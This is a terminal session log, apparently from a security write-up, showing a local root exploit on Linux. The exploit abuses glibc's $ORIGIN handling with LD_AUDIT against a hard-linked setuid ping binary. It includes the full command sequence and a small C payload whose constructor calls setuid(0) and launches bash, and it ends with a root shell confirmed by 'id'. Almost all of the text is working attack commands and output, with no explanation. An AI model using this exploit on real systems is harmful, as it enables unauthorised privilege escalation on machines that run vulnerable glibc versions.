 [moonsec@localhost ~]$ mkdir -p /tmp/exploit
[moonsec@localhost ~]$ ln /bin/ping /tmp/exploit/target
[moonsec@localhost ~]$ exec 3< /tmp/exploit/target
[moonsec@localhost ~]$ ls -l /proc/$$/fd/3
lr-x------ 1 moonsec moonsec 64 04-28 08:21 /proc/3153/fd/3 -> /tmp/exploit/target
[moonsec@localhost ~]$ cd /tmp
[moonsec@localhost tmp]$
[moonsec@localhost tmp]$ rm -rf /tmp/exploit/
[moonsec@localhost tmp]$ ls -l /proc/$$/fd/3
lr-x------ 1 moonsec moonsec 64 04-28 08:21 /proc/3153/fd/3 -> /tmp/exploit/target (deleted)
[moonsec@localhost tmp]$ cat<< 'EOF' >payload.c
> void __attribute__((constructor)) init()
> {
>   setuid(0);
>   system("/bin/bash");
> }
> EOF
[moonsec@localhost tmp]$ gcc -w -fPIC -shared -o /tmp/exploit payload.c
[moonsec@localhost tmp]$ LD_AUDIT="\$ORIGIN" exec /proc/self/fd/3
ERROR: ld.so: object '$ORIGIN' cannot be loaded as audit interface: cannot open shared object file; ignored.
Usage: ping [-LRUbdfnqrvVaA] [-c count] [-i interval] [-w deadline]
            [-p pattern] [-s packetsize] [-t ttl] [-I interface or address]
            [-M mtu discovery hint] [-S sndbuf]
            [ -T timestamp option ] [ -Q tos ] [hop1 ...] destination
[root@localhost ~]# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
[root@localhost ~]#